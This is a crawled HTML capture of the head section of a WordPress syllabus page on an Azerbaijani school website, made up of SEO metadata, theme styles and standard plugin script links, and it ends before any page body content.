

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ldusatk.edu.az/sillabuslar/
body_size: 14026
content:
		<!doctype html>
		<html lang="az" prefix="og: https://ogp.me/ns#">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sillabuslar -</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ldusatk.edu.az/sillabuslar/" />
<meta property="og:locale" content="az_AZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sillabuslar -" />
<meta property="og:description" content="1" />
<meta property="og:url" content="https://ldusatk.edu.az/sillabuslar/" />
<meta property="article:published_time" content="2015-10-29T12:18:28+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sillabuslar -" />
<meta name="twitter:description" content="1" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ldusatk.edu.az/#person","name":"wp_admin","logo":{"@type":"ImageObject","@id":"https://ldusatk.edu.az/#logo","url":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","contentUrl":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","caption":"wp_admin","inLanguage":"az"},"image":{"@type":"ImageObject","@id":"https://ldusatk.edu.az/#logo","url":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","contentUrl":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","caption":"wp_admin","inLanguage":"az"}},{"@type":"WebSite","@id":"https://ldusatk.edu.az/#website","url":"https://ldusatk.edu.az","name":"wp_admin","publisher":{"@id":"https://ldusatk.edu.az/#person"},"inLanguage":"az"},{"@type":"WebPage","@id":"https://ldusatk.edu.az/sillabuslar/#webpage","url":"https://ldusatk.edu.az/sillabuslar/","name":"Sillabuslar -","datePublished":"2015-10-29T12:18:28+04:00","dateModified":"2015-10-29T12:18:28+04:00","isPartOf":{"@id":"https://ldusatk.edu.az/#website"},"inLanguage":"az"},{"@type":"Person","@id":"https://ldusatk.edu.az/author/wp_admin/","name":"wp_admin","url":"https://ldusatk.edu.az/author/wp_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/94d66c375fa39b04e9474806dcb2e1d7?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/94d66c375fa39b04e9474806dcb2e1d7?s=96&amp;r=g","caption":"wp_admin","inLanguage":"az"}},{"@type":"Article","headline":"Sillabuslar -","datePublished":"2015-10-29T12:18:28+04:00","dateModified":"2015-10-29T12:18:28+04:00","author":{"@id":"https://ldusatk.edu.az/author/wp_admin/","name":"wp_admin"},"publisher":{"@id":"https://ldusatk.edu.az/#person"},"description":"1","name":"Sillabuslar -","@id":"https://ldusatk.edu.az/sillabuslar/#richSnippet","isPartOf":{"@id":"https://ldusatk.edu.az/sillabuslar/#webpage"},"inLanguage":"az","mainEntityOfPage":{"@id":"https://ldusatk.edu.az/sillabuslar/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Qidalandırıcısı" href="https://ldusatk.edu.az/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Şərh Qidalandırıcısı" href="https://ldusatk.edu.az/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ldusatk.edu.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ldusatk.edu.az/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ldusatk.edu.az/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hssocial_badges_frontend_css-css' href='https://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/hssocial-badges.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='general-css' href='https://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/inc/css/general.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://ldusatk.edu.az/wp-content/themes/cream-magazine/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CMuli%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://ldusatk.edu.az/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://ldusatk.edu.az/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.20.16' id='js/e2pdf.frontend-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/inc/js/hssocial.js?ver=6.1.9' id='hssocial-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"sah\u0259 g\u0259r\u0259klidir.","bwg_mail_validation":"Bu ke\u00e7\u0259rli bir e-po\u00e7t \u00fcnvan\u0131 deyil.","bwg_search_result":"Axtar\u0131\u015f\u0131n\u0131za uy\u011fun t\u0259svir yoxdur.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Axtar","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"\u015e\u0259rhl\u0259ri G\u00f6st\u0259r","bwg_hide_comments":"\u015e\u0259rhl\u0259ri gizl\u0259t","bwg_restore":"B\u0259rpa","bwg_maximize":"Maksimal","bwg_fullscreen":"Tam ekran","bwg_exit_fullscreen":"Tam Ekrandan \u00c7\u0131x","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Oynat","pause":"Fasil\u0259","is_pro":"","bwg_play":"Oynat","bwg_pause":"Fasil\u0259","bwg_hide_info":"Bilgil\u0259ri gizl\u0259t","bwg_show_info":"Bilgil\u0259ri g\u00f6st\u0259r","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/ldusatk.edu.az\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.17' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://ldusatk.edu.az/wp-json/" /><link rel="alternate" type="application/json" href="https://ldusatk.edu.az/wp-json/wp/v2/pages/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ldusatk.edu.az/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ldusatk.edu.az/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://ldusatk.edu.az/?p=362' />
<link rel="alternate" type="application/json+oembed" href="https://ldusatk.edu.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fldusatk.edu.az%2Fsillabuslar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ldusatk.edu.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fldusatk.edu.az%2Fsillabuslar%2F&#038;format=xml" />
<!--[if IE]>
<style>
   .social-icon {
    background-color: #33353B;
    background-image: url('https://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/images/social-icons.png'); 
}

</style>
<![endif]-->
			<style>
				.primary-navigation li.primarynav_search_icon {
									}

				#toTop {
									}

				

					button,
					input[type="button"],
					input[type="reset"],
					input[type="submit"],
					.primary-navigation > ul > li.home-btn,
					.cm_header_lay_three .primary-navigation > ul > li.home-btn,
					.news_ticker_wrap .ticker_head,
					#toTop,
					.section-title h2::after,
					.sidebar-widget-area .widget .widget-title h2::after,
					footer .widget .widget-title h2::after,
					#comments div#respond h3#reply-title::after,
					#comments h2.comments-title:after,
					ul.post-categories li a,
					.post_tags a,
					.owl-carousel .owl-nav button.owl-prev, 
					.owl-carousel .owl-nav button.owl-next,
					.cm_author_widget .author-detail-link a,
					.error_foot form input[type="submit"], 
					.widget_search form input[type="submit"],
					.header-search-container input[type="submit"],
					.widget_tag_cloud .tagcloud a:hover,
					.trending_widget_carousel .owl-dots button.owl-dot,
					footer .widget_calendar .calendar_wrap caption,
					.pagination .page-numbers.current,
					.post-navigation .nav-links .nav-previous a, 
					.post-navigation .nav-links .nav-next a,
					#comments form input[type="submit"],
					footer .widget_tag_cloud .tagcloud a,
					footer .widget.widget_search form input[type="submit"]:hover,
					.widget_product_search .woocommerce-product-search button[type="submit"],
					.woocommerce ul.products li.product .button,
					.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
					.woocommerce .product div.summary .cart button.single_add_to_cart_button,
					.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
					.woocommerce .product section.related > h2::after,
					.woocommerce .cart .button:hover, 
					.woocommerce .cart .button:focus, 
					.woocommerce .cart input.button:hover, 
					.woocommerce .cart input.button:focus, 
					.woocommerce #respond input#submit:hover, 
					.woocommerce #respond input#submit:focus, 
					.woocommerce button.button:hover, 
					.woocommerce button.button:focus, 
					.woocommerce input.button:hover, 
					.woocommerce input.button:focus,
					.woocommerce #respond input#submit.alt:hover, 
					.woocommerce a.button.alt:hover, 
					.woocommerce button.button.alt:hover, 
					.woocommerce input.button.alt:hover,
					.woocommerce a.remove:hover,
					.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
					.woocommerce a.button:hover, 
					.woocommerce a.button:focus,
					.widget_product_tag_cloud .tagcloud a:hover, 
					.widget_product_tag_cloud .tagcloud a:focus,
					.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
					.error_page_top_portion {

						background-color: #FF3D00;
					}
					

					a:hover,
					.post_title h2 a:hover,
					.post_title h2 a:focus,
					.post_meta li a:hover,
					.post_meta li a:focus,
					ul.social-icons li a[href*=".com"]:hover::before,
					.ticker_carousel .owl-nav button.owl-prev i, 
					.ticker_carousel .owl-nav button.owl-next i,
					.news_ticker_wrap .ticker_items .item a:hover,
					.news_ticker_wrap .ticker_items .item a:focus,
					.cm_banner .post_title h2 a:hover,
					.cm_banner .post_meta li a:hover,
					.cm-post-widget-two .big-card .post-holder a:hover, 
					.cm-post-widget-two .big-card .post-holder a:focus,
					.cm-post-widget-two .small-card .post-holder a:hover, 
					.cm-post-widget-two .small-card .post-holder a:focus,
					.cm_middle_post_widget_one .post_title h2 a:hover, 
					.cm_middle_post_widget_one .post_meta li a:hover,
					.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
					.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
					.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
					.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
					.cm_post_widget_twelve .card .post-holder a:hover, 
					.cm_post_widget_twelve .card .post-holder a:focus,
					.cm_post_widget_seven .card .card_content a:hover, 
					.cm_post_widget_seven .card .card_content a:focus,
					.copyright_section a:hover,
					.footer_nav ul li a:hover,
					.breadcrumb ul li:last-child span,
					.pagination .page-numbers:hover,
					#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
					#comments ol.comment-list li article .reply a:hover,
					.social-share ul li a:hover,
					ul.social-icons li a:hover,
					ul.social-icons li a:focus,
					.woocommerce ul.products li.product a:hover,
					.woocommerce ul.products li.product .price,
					.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
					.woocommerce div.product p.price, 
					.woocommerce div.product span.price,
					.video_section .video_details .post_title h2 a:hover,
					.primary-navigation.dark li a:hover {

						color: #FF3D00;
					}
					
					.ticker_carousel .owl-nav button.owl-prev, 
					.ticker_carousel .owl-nav button.owl-next,
					.error_foot form input[type="submit"], 
					.widget_search form input[type="submit"],
					.pagination .page-numbers:hover,
					#comments form input[type="submit"],
					.social-share ul li a:hover,
					.header-search-container form,
					.widget_product_search .woocommerce-product-search button[type="submit"],
					.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
					.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
					.woocommerce a.remove:hover,
					.ticker_carousel .owl-nav button.owl-prev:hover, 
					.ticker_carousel .owl-nav button.owl-next:hover,
					footer .widget.widget_search form input[type="submit"]:hover,
					.trending_widget_carousel .owl-dots button.owl-dot,
					.the_content blockquote {

						border-color: #FF3D00;
					}
										header .mask {
						background-color: rgba(0,0,0,0.2);
					}
								</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; background-image: url("https://ldhk.edu.az/wp-content/uploads/2019/09/2744061-2.jpg"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
		</head>
 	 		<body class="page-template-default page page-id-362 custom-background wp-custom-logo boxed">
